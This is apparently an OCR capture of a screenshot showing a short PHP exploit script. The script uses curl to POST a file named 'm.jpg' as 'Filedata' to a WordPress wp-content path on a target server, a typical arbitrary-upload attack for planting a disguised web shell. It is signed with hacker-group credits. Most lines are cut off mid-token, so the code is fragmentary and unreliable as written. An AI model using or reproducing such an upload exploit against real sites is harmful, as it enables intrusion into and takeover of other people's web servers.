
<?php

$uploadfile="m.jpg";

$ch = 

curl_init("https://server/wp-conte
curl_setopt($ch, CURLOPT_POST, true
curl_setopt($ch, CURLOPT_POSTFIELDS
         array('Filedata'=>"@$uploadfile"));

curl_setopt($ch, CURLOPT_RETURNTRAN
$postResult = curl_exec($ch);

curl_close($ch);

print "$postResult";

?>

WE ARE : SultanHaikal - d3b~X - Br